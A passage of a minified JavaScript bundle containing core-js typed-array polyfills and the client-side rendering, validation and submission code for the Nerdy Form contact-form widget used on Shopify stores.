a.apply(i(this),arguments)}))},XGwC:function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},XMab:function(e,t,n){n("dOgj")("Uint8",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},YL0P:function(e,t,n){"use strict";var r=n("2oRo"),i=n("67WC"),o=n("4mDm"),a=n("tiKp")("iterator"),s=r.Uint8Array,u=o.values,c=o.keys,l=o.entries,f=i.aTypedArray,d=i.exportTypedArrayMethod,p=s&&s.prototype[a],h=!!p&&("values"==p.name||null==p.name),g=function(){return u.call(f(this))};d("entries",(function(){return l.call(f(this))})),d("keys",(function(){return c.call(f(this))})),d("values",g,!h),d(a,g,!h)},Yhre:function(e,t,n){"use strict";var r=n("2oRo"),i=n("g6v/"),o=n("qYE9"),a=n("kRJp"),s=n("4syw"),u=n("0Dky"),c=n("GarU"),l=n("ppGB"),f=n("UMSQ"),d=n("CyXQ"),p=n("d6cI"),h=n("4WOD"),g=n("0rvr"),v=n("JBy8").f,m=n("m/L8").f,y=n("gdVl"),b=n("1E5z"),w=n("afO8"),x=w.get,S=w.set,_=r.ArrayBuffer,M=_,k=r.DataView,A=k&&k.prototype,E=Object.prototype,T=r.RangeError,O=p.pack,D=p.unpack,R=function(e){return[255&e]},C=function(e){return[255&e,e>>8&255]},I=function(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]},L=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},B=function(e){return O(e,23,4)},N=function(e){return O(e,52,8)},W=function(e,t){m(e.prototype,t,{get:function(){return x(this)[t]}})},j=function(e,t,n,r){var i=d(n),o=x(e);if(i+t>o.byteLength)throw T("Wrong index");var a=x(o.buffer).bytes,s=i+o.byteOffset,u=a.slice(s,s+t);return r?u:u.reverse()},V=function(e,t,n,r,i,o){var a=d(n),s=x(e);if(a+t>s.byteLength)throw T("Wrong index");for(var u=x(s.buffer).bytes,c=a+s.byteOffset,l=r(+i),f=0;f<t;f++)u[c+f]=l[o?f:t-f-1]};if(o){if(!u((function(){_(1)}))||!u((function(){new _(-1)}))||u((function(){return new _,new _(1.5),new _(NaN),"ArrayBuffer"!=_.name}))){for(var P,Y=(M=function(e){return c(this,M),new _(d(e))}).prototype=_.prototype,F=v(_),H=0;F.length>H;)(P=F[H++])in M||a(M,P,_[P]);Y.constructor=M}g&&h(A)!==E&&g(A,E);var U=new k(new M(2)),$=A.setInt8;U.setInt8(0,2147483648),U.setInt8(1,2147483649),!U.getInt8(0)&&U.getInt8(1)||s(A,{setInt8:function(e,t){$.call(this,e,t<<24>>24)},setUint8:function(e,t){$.call(this,e,t<<24>>24)}},{unsafe:!0})}else M=function(e){c(this,M,"ArrayBuffer");var t=d(e);S(this,{bytes:y.call(new Array(t),0),byteLength:t}),i||(this.byteLength=t)},k=function(e,t,n){c(this,k,"DataView"),c(e,M,"DataView");var r=x(e).byteLength,o=l(t);if(o<0||o>r)throw T("Wrong offset");if(o+(n=void 0===n?r-o:f(n))>r)throw T("Wrong length");S(this,{buffer:e,byteLength:n,byteOffset:o}),i||(this.buffer=e,this.byteLength=n,this.byteOffset=o)},i&&(W(M,"byteLength"),W(k,"buffer"),W(k,"byteLength"),W(k,"byteOffset")),s(k.prototype,{getInt8:function(e){return j(this,1,e)[0]<<24>>24},getUint8:function(e){return j(this,1,e)[0]},getInt16:function(e){var t=j(this,2,e,arguments.length>1?arguments[1]:void 0);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=j(this,2,e,arguments.length>1?arguments[1]:void 0);return t[1]<<8|t[0]},getInt32:function(e){return L(j(this,4,e,arguments.length>1?arguments[1]:void 0))},getUint32:function(e){return L(j(this,4,e,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(e){return D(j(this,4,e,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(e){return D(j(this,8,e,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(e,t){V(this,1,e,R,t)},setUint8:function(e,t){V(this,1,e,R,t)},setInt16:function(e,t){V(this,2,e,C,t,arguments.length>2?arguments[2]:void 0)},setUint16:function(e,t){V(this,2,e,C,t,arguments.length>2?arguments[2]:void 0)},setInt32:function(e,t){V(this,4,e,I,t,arguments.length>2?arguments[2]:void 0)},setUint32:function(e,t){V(this,4,e,I,t,arguments.length>2?arguments[2]:void 0)},setFloat32:function(e,t){V(this,4,e,B,t,arguments.length>2?arguments[2]:void 0)},setFloat64:function(e,t){V(this,8,e,N,t,arguments.length>2?arguments[2]:void 0)}});b(M,"ArrayBuffer"),b(k,"DataView"),e.exports={ArrayBuffer:M,DataView:k}},ZJ55:function(e,t,n){"use strict";var r=n("67WC"),i=n("tycR").some,o=r.aTypedArray;(0,r.exportTypedArrayMethod)("some",(function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},ZUd8:function(e,t,n){var r=n("ppGB"),i=n("HYAF"),o=function(e){return function(t,n){var o,a,s=String(i(t)),u=r(n),c=s.length;return u<0||u>=c?e?"":void 0:(o=s.charCodeAt(u))<55296||o>56319||u+1===c||(a=s.charCodeAt(u+1))<56320||a>57343?e?s.charAt(u):o:e?s.slice(u,u+2):a-56320+(o-55296<<10)+65536}};e.exports={codeAt:o(!1),charAt:o(!0)}},ZXYP:function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}Object.defineProperty(t,"__esModule",{value:!0});var o={value:"data-value",disabled:"data-disabled",class:"class",type:"type"},a=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return r(this,e),this._node=t instanceof HTMLElement?t:document.createElement(t),this._config={i18n:i},this._setAttributes(n),n.textContent&&this._setTextContent(n.textContent),this}var t,n,a;return t=e,(n=[{key:"get",value:function(){return this._node}},{key:"append",value:function(e){return this._node.appendChild(e),this}},{key:"addClass",value:function(e){return this._node.classList.add(e),this}},{key:"removeClass",value:function(e){return this._node.classList.remove(e),this}},{key:"toggleClass",value:function(e){return this._node.classList.toggle(e),this}},{key:"addEventListener",value:function(e,t){return this._node.addEventListener(e,t),this}},{key:"removeEventListener",value:function(e,t){return this._node.removeEventListener(e,t),this}},{key:"setText",value:function(e){return this._setTextContent(e),this}},{key:"getHeight",value:function(){return window.getComputedStyle(this._node).height}},{key:"setTop",value:function(e){return this._node.style.top="".concat(e,"px"),this}},{key:"focus",value:function(){return this._node.focus(),this}},{key:"_setTextContent",value:function(e){this._node.textContent=e}},{key:"_setAttributes",value:function(e){for(var t in e)o[t]&&e[t]&&this._setAttribute(o[t],e[t])}},{key:"_setAttribute",value:function(e,t){this._node.setAttribute(e,t)}}])&&i(t.prototype,n),a&&i(t,a),e}();t.default=a},ZfDv:function(e,t,n){var r=n("hh1v"),i=n("6LWA"),o=n("tiKp")("species");e.exports=function(e,t){var n;return i(e)&&("function"!=typeof(n=e.constructor)||n!==Array&&!i(n.prototype)?r(n)&&null===(n=n[o])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},afO8:function(e,t,n){var r,i,o,a=n("f5p1"),s=n("2oRo"),u=n("hh1v"),c=n("kRJp"),l=n("UTVS"),f=n("93I0"),d=n("0BK2"),p=s.WeakMap;if(a){var h=new p,g=h.get,v=h.has,m=h.set;r=function(e,t){return m.call(h,e,t),t},i=function(e){return g.call(h,e)||{}},o=function(e){return v.call(h,e)}}else{var y=f("state");d[y]=!0,r=function(e,t){return c(e,y,t),t},i=function(e){return l(e,y)?e[y]:{}},o=function(e){return l(e,y)}}e.exports={set:r,get:i,has:o,enforce:function(e){return o(e)?i(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!u(t)||(n=i(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},bqeP:function(e,t,n){"use strict";n.r(t);n("pNMO"),n("4Brf"),n("ma9I"),n("TeQF"),n("fbCW"),n("QWBl"),n("pjDv"),n("yq1k"),n("yXV3"),n("J30X"),n("4mDm"),n("oVuX"),n("+2oP"),n("ToJy"),n("rOQg"),n("DQNa"),n("sMBO"),n("tkto"),n("07d7"),n("4l63"),n("TWNs"),n("rB9j"),n("JfAA"),n("JTJg"),n("PKPk"),n("Rm1S"),n("UxlC"),n("EnZy"),n("XMab"),n("moxL"),n("qXVe"),n("c162"),n("waxf"),n("0TkE"),n("Onu3"),n("1dYe"),n("gvgV"),n("6R/c"),n("YL0P"),n("X5Zq"),n("MoCz"),n("P8wP"),n("ypFw"),n("JaFt"),n("zSZm"),n("PF2M"),n("KVSy"),n("ZJ55"),n("IZzc"),n("Fwt+"),n("s5qe"),n("cvf0"),n("FZtP"),n("R5XZ");var r=n("NqTQ"),i=n.n(r),o=n("FOa4"),a=n.n(o),s=n("UzJy"),u=n("rgDk"),c=n("Wgwc");function l(e){var t=document.createElement("link");t.setAttribute("rel","stylesheet"),t.setAttribute("type","text/css"),t.setAttribute("href",e),document.getElementsByTagName("head")[0].appendChild(t)}l("https://cdn.shopify.com/s/files/1/0252/3142/5585/files/widget_18_08_2022.min.css?v=1660829341"),l("https://cdn.shopify.com/s/files/1/0252/3142/5585/files/icons.min.css?v=1607430245"),l("https://cdn.shopify.com/s/files/1/0252/3142/5585/files/pikaday_12_04_2021.min.css?v=1618206204");var f=[];function d(e){return"border-radius: "+e.inputRadius+"px 0 0 "+e.inputRadius+"px; color: "+e.inputIconColor+"; background-color: "+e.inputIconBackground+";"}function p(e,t,n){for(var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=t.validationRules,o=0;o<i.length;o++)switch(i[o].name){case"required":if(!e||["radio","agreement","image_select","rating"].includes(t.type)&&0===e.length||"file"===t.type&&t.isMultipleChoice&&0===e.length)return i[o].errorMessage;break;case"email":if(!r&&!new RegExp(".+@\\S+\\.\\S+").test(e))return i[o].errorMessage;break;case"file_size":if(t.isMultipleChoice){var a=0;Array.from(e).forEach((function(e){a+=e.size}));var s=a/1024/1024;if(s>i[o].fileMaxSize)return i[o].errorMessage}else if(e&&e.size){var u=e.size/1024/1024;if(u>i[o].fileMaxSize)return i[o].errorMessage}break;case"regex":if(!new RegExp(i[o].pattern.replaceAll("/","")).test(e))return i[o].errorMessage;break;case"max_count":if("password"===t.type||"file"===t.type&&t.isMultipleChoice&&e.length>i[o].fileMaxSize)return i[o].errorMessage;if(["choice","radio","image_select"].includes(t.type)){var c=Array.isArray(e)?e:JSON.parse(e);if(c.length>i[o].fileMaxSize)return i[o].errorMessage}break;case"passwords_match":var l=!0;if(Array.from(document.getElementsByClassName("nf-password-input-"+n.id)).forEach((function(t){"password"===t.getAttribute("name")&&t.value!==e&&(l=!1)})),!r&&!l)return i[o].errorMessage}return""}function h(e,t,n){var r=n.fields,i=!0;return t.forEach((function(t){x(t,n),r.forEach((function(r){if(r.name===t.name&&0!==r.validationRules.length&&r.step===n.currentStep){var o=p("file"===r.type&&r.isMultipleChoice||["radio","agreement","image_select","rating"].includes(r.type)?e.getAll(r.name+"[]"):e.get(r.name),r,n);o&&(S(t,o,n),i=!1)}}))})),f.length>0&&f.forEach((function(e){r.forEach((function(t){if(t.name===e.name&&0!==t.validationRules.length&&t.step===n.currentStep){var r=document.getElementById("nf_multichoice_"+t.name);x(r,n);var o=p(e.pureSelectObject.value(),t,n);o&&(S(r,o,n),i=!1)}}))})),i}function g(e){document.getElementById("nf-submit-button-"+e).setAttribute("class","nf-btn nf-btn-primary"),document.getElementById("nf-form-wait-"+e).setAttribute("style","display: none !important;")}function v(e,t){for(var n=new FormData,r=0;r<e.elements.length;r++){var i=e.elements[r];if("submit"!==i.type)if("file"===i.type&&i.files[0])if(i.hasAttribute("multiple"))for(var o=0;o<i.files.length;o++)n.append(i.name+"[]",i.files[o]);else n.set(i.name,i.files[0]);else"radio"===i.type||"checkbox"===i.type?(n.has(i.name)||n.has(i.name+"[]")||n.set(i.name,""),i.checked&&(n.has(i.name)&&n.delete(i.name),n.append(i.name+"[]",i.value))):n.set(i.name,i.value)}return n.set("sessionId",t.sessionId),f.length>0&&f.forEach((function(e){void 0===e.pureSelectObject.value()?n.set(e.name,""):e.pureSelectObject.value().forEach((function(t){n.append(e.name+"[]",t)}))})),n}function m(e){var t=Array.from(e.elements),n=document.getElementsByClassName("nf-multichoice-container");return Array.from(n).forEach((function(e){t.push(e)})),t}function y(e,t){e.preventDefault();var n,r=e.target;n=r.dataset.id,document.getElementById("nf-submit-button-"+n).setAttribute("class","nf-btn nf-btn-primary nf-disabled"),document.getElementById("nf-form-wait-"+n).setAttribute("style",'display: "block";');var i=document.getElementById("nerdy-form-base-error-"+r.dataset.id);i.style="display: none;",i.innerText="";var o=v(r,t),a=m(r);if(!t.frontendValidation||h(o,a,t)){t.numberOfSteps>1&&(document.getElementById("nf-step-progress-container-"+t.id).innerHTML=T(t,!1,!0));var s="";s="https://staging.form.nerdy-apps.com/contact-form/submit";var u=new XMLHttpRequest;return u.onreadystatechange=function(e){if(4===e.currentTarget.readyState){var n=JSON.parse(e.currentTarget.responseText),o=new CustomEvent("nfFormSubmitted",{detail:n});document.dispatchEvent(o);var s=window["nf-forms"][r.dataset.id].fields.find((function(e){return"recaptcha"===e.type}));void 0!==s&&s.canRender&&void 0!==window.grecaptcha&&window.grecaptcha.reset(window.nfRenderedRecaptchas[r.dataset.id]),g(r.dataset.id),document.querySelectorAll(".nf-unique-id-input").forEach((function(e){return e.value=M()}));var u=document.getElementsByClassName("nf-uploading");if(Array.from(u).forEach((function(e){e.classList.remove("nf-show-inline-block")})),"Success"===n.result){"undefined"!=typeof fbq&&fbq("track","Lead"),function(e){"undefined"!=typeof ga?ga("send","event","NerdyForm","submit",window["nf-forms"][e.dataset.id].title):"undefined"!=typeof gtag&&gtag("event","nerdy form submitted",{event_label:window["nf-forms"][e.dataset.id].title,value:1})}(r);for(var c=0;c<a.length;c++){var l=a[c];"submit"!==l.type&&"hidden"!==l.type&&("radio"===l.type||"checkbox"===l.type?l.checked=!1:l.value="",x(l,t))}if(f.forEach((function(e){e.pureSelectObject.reset()})),document.getElementById("nerdy-form-"+t.id).querySelectorAll(".nf-file-label-span").forEach((function(e){return e.innerHTML=""})),document.getElementById("nerdy-form-"+t.id).querySelectorAll(".nf-file-label-div").forEach((function(e){return e.innerHTML=""})),1!==t.currentStep&&J(t,1),n.paymentUrl&&(window.location.href=n.paymentUrl),"form_and_message"===t.afterSubmitAction){var d=document.getElementById("nerdy-form-success-"+r.dataset.id);d.style.display="block",setTimeout((function(){d.style="display: none;"}),1e3*window["nf-forms"][r.dataset.id].successMessageVisibility)}else window.location.href=t.redirectUrl}else if("Not valid"===n.result){t.numberOfSteps>1&&J(t,function(e,t){var n=e.numberOfSteps;return Object.keys(t).forEach((function(t){var r=e.fields.filter((function(e){return e.name===t}))[0];r.step<n&&(n=r.step)})),n}(t,n.errors));for(var p=0;p<a.length;p++){var h=a[p];if("submit"!==h.type&&"hidden"!==h.type&&(x(h,t),void 0!==n.errors[h.name]||void 0!==h.getAttribute("data-name")&&void 0!==n.errors[h.getAttribute("data-name")])){var v=void 0!==h.name?h.name:h.getAttribute("data-name");S(h,n.errors[v],t)}}i.style="display: block;",void 0!==n.errors.base?i.innerText=n.errors.base:i.innerText=t.failureMessage}}},u.upload.addEventListener("progress",(function(e){var t=e.loaded/e.total*100,n=document.getElementsByClassName("nf-uploading-progress");Array.from(n).forEach((function(e){e.style="width: "+t+"%;"}))})),u.upload.addEventListener("loadstart",(function(e){var t=document.getElementsByClassName("nf-uploading-progress");Array.from(t).forEach((function(e){e.style="width: 0;"}));var n=document.getElementsByClassName("nf-uploading");Array.from(n).forEach((function(e){e.classList.add("nf-show-inline-block")}))})),u.open("POST",s),u.send(o),!1}g(r.dataset.id)}function b(e){var t=document.getElementById("nf-error-container-"+e.name);t.textContent="",t.style="display: none;"}function w(e,t){var n=document.getElementById("nf-error-container-"+e.name);n.textContent=t,n.style="display: block;"}function x(e,t){if("submit"!==e.type&&"hidden"!==e.type&&"button"!==e.type)if("radio"!==e.type&&"checkbox"!==e.type)if("file"!==e.type)if("textarea"===e.type&&"g-recaptcha-response"===e.className&&"none"!==t.errorType){var n=document.getElementById("g-reptcha-error-"+t.id);n.textContent="",n.style="display: none;";var r=document.getElementById("g-recaptcha-"+t.id).firstChild;r.setAttribute("style",r.style.cssText.replace(/border: 1px solid .+;/i,""))}else"none"!==t.errorType&&(e.nextSibling.textContent="",e.nextSibling.style="display: none;"),e.classList.remove("nf-is-invalid");else!function(e,t){e.nextSibling.classList.remove("nf-is-invalid"),"none"!==t.errorType&&b(e)}(e,t);else!function(e,t){e.classList.remove("nf-is-invalid"),"none"!==t.errorType&&b(e)}(e,t)}function S(e,t,n){if("radio"!==e.type&&"checkbox"!==e.type)if("file"!==e.type)if("textarea"===e.type&&"g-recaptcha-response"===e.className){var r=document.getElementById("g-recaptcha-"+n.id).firstChild;if(r.setAttribute("style",r.style.cssText+" border: 1px solid #dc3545;"),"none"!==n.errorType){var i=document.getElementById("g-reptcha-error-"+n.id);i.textContent=t,i.style="display: block;"}}else"none"!==n.errorType&&(e.nextSibling.textContent=t,e.nextSibling.style="display: block;"),e.classList.add("nf-is-invalid");else!function(e,t,n){e.nextSibling.classList.add("nf-is-invalid"),"none"!==n.errorType&&w(e,t)}(e,t,n);else!function(e,t,n){e.classList.add("nf-is-invalid"),"none"!==n.errorType&&w(e,t)}(e,t,n)}function _(e,t){var n="border-radius: "+t.submitBorderRadius+"px; border: none; cursor: pointer; background-color: "+t.submitButtonColor+"; color: "+t.submitColor+"; font-size: "+t.submitFontSize+"px; padding: calc(2px * "+t.submitHeight+") calc(5px * "+t.submitWidth+");",r="";e.icon&&(r='<i class="'+e.icon+' nf-pr-2"></i>'),t.isFullWidthSubmit&&(n+=" width: 100%;");var i='<button id="nf-submit-button-'+t.id+'" name="'+e.name+'" type="submit" class="nf-btn nf-btn-primary" style="'+n+'">'+r+e.label+"</button>";if(1===t.numberOfSteps)return i;var o='<button id="nf-previous-button-'+t.id+'" type="button" class="nf-btn nf-btn-primary" style="'+n+'">'+e.settings.prevButtonText+"</button>",a='<button id="nf-next-button-'+t.id+'" type="button" class="nf-btn nf-btn-primary" style="'+n+'">'+e.settings.nextButtonText+"</button>";return 1===t.currentStep?a:t.currentStep===t.numberOfSteps?o+"&nbsp;"+i:o+"&nbsp;"+a}function M(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(function(e){return(e^crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)}))}function k(e,t){return A(t,e)+'<div class="nf-input-group"><div style="width: 100%;" class="g-recaptcha" id="g-recaptcha-'+t.id+'" data-sitekey="'+t.siteKey+'"></div>'+function(e){switch(e.errorType){case"tooltip":return'<div id="g-reptcha-error-'+e.id+'" class="nf-invalid-tooltip"></div>';case"div":return'<div id="g-reptcha-error-'+e.id+'" class="nf-invalid-feedback"></div>';case"none":return"";default:console.log("unknown form error type")}}(t)+"</div>"}function A(e,t){var n=e.italicLabels?"italic":"normal",r="display: inline-block; width: 100%; text-align: "+e.labelAlign+"; font-size:"+e.labelFontSize+"px; color:"+e.labelsColor+"; font-style: "+n+";";if(e.boldLabels&&(r+=" font-weight: bold;"),!e.isLabels)return"";var i=e.addAsterisks&&t.isRequired?' <span style="color: #dc3545; font-weight: bold;">*</span>':"";return'<label style="'+r+'">'+t.label+i+"</label>"}function E(e,t){switch(e.errorType){case"tooltip":return'<div class="nf-invalid-tooltip" id="nf-error-container-'+t.name+'"></div>';case"div":return'<div class="nf-invalid-feedback" id="nf-error-container-'+t.name+'"></div>';case"none":return"";default:console.log("unknown form error type")}}function T(e){for(var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r="",i=1;i<=e.numberOfSteps;i++){var o="";n||i!==e.currentStep||(o="nf-active"),(n||i<e.currentStep)&&(o="nf-completed"),t&&(!n&&i===e.currentStep-1||n&&i===e.currentStep)&&(o+=" nf-animated"),r+='<div class="nf-stepper-item '+o+'"><div class="nf-step-counter">&#10003;</div></div>'}return'<div class="nf-stepper-wrapper">'+r+"</div>"}function O(e){e.fields.forEach((function(t){var n=document.getElementById("nf-container-"+t.name);n&&(t.step===e.currentStep?n.classList.remove("nf-hide"):n.classList.add("nf-hide"))}))}function D(e){if(e.font){var t=document.createElement("link");t.setAttribute("href","https://fonts.googleapis.com/css2?family="+e.font.family+"&display=swap"),t.setAttribute("rel","stylesheet"),document.head.appendChild(t)}var n="";return window["nf-locked-message"]?n='<div style="text-align: center; padding: 30px; margin: auto; font-weight: bold;"><i class="nf-fas nf-fa-lock" style="margin-right: 8px; font-size: 22px; color: darkred;"></i>'+window["nf-locked-message"]+"</div>":(n+=function(e){var t="background-color: "+e.bgColor+"; border-radius:"+e.formBorderRadius+"px;  animation-duration: "+e.entranceAnimationDuration+"; margin: auto; margin-bottom: 10px; line-height: 1; box-sizing: border-box;";e.bgSrc&&(t+=' background-repeat: no-repeat; background-size: cover; background-image: url("'+decodeURIComponent(e.bgSrc)+'");'),e.borderSize>0&&(t+=" border: "+e.borderSize+"px solid "+e.borderColor+"; "),e.isFullWidth?t+=" width: 100%;":t+=" max-width:"+e.maxWidth+"px;",e.isBoxed&&(t+=" box-shadow: 0 2px 2px 0 rgba(0,0,0,.14), 0 3px 1px -2px rgba(0,0,0,.12), 0 1px 5px 0 rgba(0,0,0,.2);");var n="color:"+e.titleColor+"; text-align: "+e.titlePosition+"; margin: 0; margin-bottom: 0.5rem; font-weight: normal;";e.isBoldTitle&&(n+=" font-weight: bold;");var r="";e.numberOfSteps>1&&(r='<div id="nf-step-progress-container-'+e.id+'">'+T(e)+"</div>");var i="nf-form "+e.entranceAnimation;return'<form method="POST" data-id="'+e.id+'" id="nerdy-form-'+e.id+'" class="'+i+"\" style='"+t+"'><h2 id=\"nf-title-"+e.id+'" style="'+n+'">'+e.title+'</h2><div style="margin: 0; margin-bottom: -10px;" id="nf-description-'+e.id+'">'+e.description+"</div>"+r+'<input type="hidden" name="nerdyFormId" value="'+e.id+'"/><div class="nf-form-row">'}(e),e.fields.forEach((function(t){if(t.canRender){var r=C(t,e);n+=function(e,t,n){var r=n?"":'style="margin-top: '+t.inputMargin+'px;"';switch(e.type){case"submit":return'<div class="nf-col-12 nf-'+e.width+" nf-text-"+t.submitPosition+'" '+r+' id="nf-container-submit-'+t.id+'">';case"origin":case"hidden":return"";default:var i="";return t.currentStep!==e.step&&(i="nf-hide"),'<div class="nf-col-12 nf-'+e.width+" "+i+'" '+r+' id="nf-container-'+e.name+'">'}}(t,e,r),r||(n+=R(t,e)),n+=function(e){if("origin"===e.type||"hidden"===e.type)return"";return"</div>"}(t)}})),n+=function(e){return'<div style="display: none;" class="nf-form-wait" id="nf-form-wait-'+e.id+'"><img alt="Saving..." src="https://cdn.shopify.com/s/files/1/0252/3142/5585/files/loading.gif?v=1600669663" /></div><div id="nerdy-form-success-'+e.id+'" style="display: none; background-color: '+e.successMessageBgColor+';" class="nf-col-12 nf-alert nf-alert-success nf-mt-3" role="alert">'+e.successMessage+'</div><div id="nerdy-form-base-error-'+e.id+'" style="display: none;" class="nf-col-12 nf-alert nf-alert-danger nf-mt-3" role="alert"></div></div>'}(e),e.hasBranding&&(n+='<div class="nf-branding"><small><a href="https://nerdy-form.com?utm_source=branding">Powered by Nerdy Form</a></small></div>'),n+="</form>",n+=function(e){var t="";return e.customCss&&(t+=e.customCss),e.font&&(t+="#nerdy-form-"+e.id+" , #nerdy-form-"+e.id+" *:not(i) { font-family: "+e.font.css+"; }"),t+=" #nerdy-form-"+e.id+" { padding: "+e.padding+"px; } ",t+="#nf-title-"+e.id+" { font-size: "+e.titleFontSize+"px; } ","<style>"+(t+=" @media screen and (max-width: 430px) { #nf-title-"+e.id+" { font-size: "+e.titleFontSizeMobile+"px; } #nerdy-form-"+e.id+" { padding: "+e.paddingMobile+"px; } } ")+"</style>"}(e),function(e){if(!e.customJs)return"";var t=document.createElement("script");t.innerText=e.customJs,document.head.appendChild(t)}(e),n)}function R(e,t){switch(e.type){case"submit":return _(e,t);case"text":case"email":case"phone":return function(e,t){var n="";e.icon&&(n='<div class="nf-input-group-prepend"><div class="nf-input-group-text" style="'+d(t)+'"><span><i class="'+e.icon+'"></i></span></div></div>');var r=e.icon?"border-radius: 0 "+t.inputRadius+"px "+t.inputRadius+"px 0;":"border-radius: "+t.inputRadius+"px;",i="background-color: "+t.inputBackgroundColor+"; color: "+t.inputTextColor+"; "+r;return A(t,e)+'<div class="nf-input-group">'+n+'<input id="nf-text-'+e.id+'" style="'+i+'" placeholder="'+e.placeholder+'" class="nf-form-control " name="'+e.name+'" type="text" value="">'+E(t,e)+"</div>"}(e,t);case"date":return function(e,t){var n="";e.icon&&(n='<div class="nf-input-group-prepend"><div class="nf-input-group-text" style="'+d(t)+'"><span><i class="'+e.icon+'"></i></span></div></div>');var r=e.icon?"border-radius: 0 "+t.inputRadius+"px "+t.inputRadius+"px 0;":"border-radius: "+t.inputRadius+"px;",i="background-color: "+t.inputBackgroundColor+"; color: "+t.inputTextColor+"; "+r,o=e.settings.readOnly?'readonly="readonly"':"";return A(t,e)+'<div class="nf-input-group">'+n+"<input "+o+' autocomplete="off" style="'+i+'" id="nf-picker-'+e.id+'" placeholder="'+e.placeholder+'" class="nf-form-control " name="'+e.name+'" type="text" value="">'+E(t,e)+"</div>"}(e,t);case"textarea":return function(e,t){var n="background-color: "+t.inputBackgroundColor+"; color: "+t.inputTextColor+"; min-height: "+e.minHeight+"px; border-radius: "+t.inputRadius+"px;";return A(t,e)+'<div class="nf-input-group"><textarea id="nf-textarea-'+e.id+'" name="'+e.name+'" placeholder="'+e.placeholder+'" class="nf-form-control nf-textarea " style="'+n+'"></textarea>'+E(t,e)+"</div>"}(e,t);case"file":return function(e,t){var n=e.isMultipleChoice?"multiple":"",r=" color:"+t.inputIconColor+"; background-color: "+t.inputIconBackground+";",i="nf-file-"+e.name,o='<input type="file" id="'+i+'" '+n+' name="'+e.name+'" placeholder="'+e.placeholder+'" class="nf-inputfile" />',a='<strong class="nf-file-label-strong" style="'+r+'">'+(e.icon?'<i class="'+e.icon+' nf-pr-2"></i>':"")+e.placeholder+"</strong>",s='<label class="nf-file-label" for="'+i+'" style="'+("background: "+e.inputBackgroundColor+"; border-radius: "+t.inputRadius+"px;")+'" >'+a+'<span class="nf-file-label-span"></span><div class="nf-file-label-div"></div></label>',u="";return e.settings.showUploadProgress&&(u='<div class="nf-uploading"><div class="nf-uploading-progress"></div></div>'),A(t,e)+'<div class="nf-input-group">'+o+s+E(t,e)+u+"</div>"}(e,t);case"recaptcha":return k(e,t);case"choice":return function(e,t){Array.isArray(e.defaultValue)||(e.defaultValue=JSON.parse(e.defaultValue));var n="",r="nf-form-control nf-custom-select";if(""!==e.placeholder){var i="selected";e.defaultValue.length>0?i="":r+=" nf-empty-select",n+='<option style="color: grey;" '+i+' value="">'+e.placeholder+"</option>"}Array.isArray(e.choices)||(e.choices=JSON.parse(e.choices));for(var o=0;o<e.choices.length;o++){var a=e.defaultValue.length>0&&e.defaultValue.includes(e.settings.differentValueAndLabel?e.choices[o].value:e.choices[o])?"selected":"",s=e.settings.differentValueAndLabel?e.choices[o].label:e.choices[o],u=e.settings.differentValueAndLabel?e.choices[o].value:e.choices[o];n+="<option "+a+' style="color: '+t.inputTextColor+'" value="'+u+'" >'+s+"</option>"}var c="";e.icon&&(c='<div class="nf-input-group-prepend"><div class="nf-input-group-text" style="'+d(t)+'"><span><i class="'+e.icon+'"></i></span></div></div>');var l=e.icon?"border-radius: 0 "+t.inputRadius+"px "+t.inputRadius+"px 0;":"border-radius: "+t.inputRadius+"px;",f='<div class="nf-multichoice-container" style="background-color: '+t.inputBackgroundColor+"; "+l+' " data-name="'+e.name+'" id="nf_multichoice_'+e.name+'"></div>';return e.isMultipleChoice||(f='<select id="nf_choice_'+e.name+'" style="background-color: '+t.inputBackgroundColor+"; color: "+t.inputTextColor+"; "+l+'" class="'+r+'" name="'+e.name+'">'+n+"</select>"),A(t,e)+'<div class="nf-input-group">'+c+f+E(t,e)+"</div>"}(e,t);case"radio":return function(e,t){Array.isArray(e.choices)||(e.choices=JSON.parse(e.choices)),Array.isArray(e.defaultValue)||(e.defaultValue=JSON.parse(e.defaultValue));var n="radio";e.isMultipleChoice&&(n="checkbox");var r="",i="nf-form-check";e.isInline&&(i+=" nf-form-check-inline");for(var o=0;o<e.choices.length;o++){var a=e.settings.differentValueAndLabel?e.choices[o].label:e.choices[o],s=e.settings.differentValueAndLabel?e.choices[o].value:e.choices[o];r+='<div class="'+i+'"><input '+(e.defaultValue.includes(e.settings.differentValueAndLabel?e.choices[o].value:e.choices[o])?"checked":"")+' class="nf-form-check-input nf-radio-or-checkbox-'+e.name+'" type="'+n+'" name="'+e.name+'" id="'+e.name+o+'" value="'+s+'" /><label class="nf-form-check-label" for="'+e.name+o+'">'+a+"</label></div>"}return A(t,e)+r+E(t,e)}(e,t);case"agreement":return function(e,t){void 0!==e.defaultValue&&(e.defaultValue=JSON.parse(e.defaultValue));var n=e.defaultValue&&e.defaultValue.length>0&&e.defaultValue[0]?"checked":"",r=t.addAsterisks&&e.isRequired?' <span style="color: #dc3545; font-weight: bold;">*</span>':"",i='<label style="display: block;" class="nf-form-check-label" htmlFor="nf-agree-'+e.name+'">'+e.label+r+"</label>";return'<div class="nf-form-check"><input class="nf-form-check-input" type="checkbox" name="'+e.name+'" id="nf-agree-'+e.name+'" 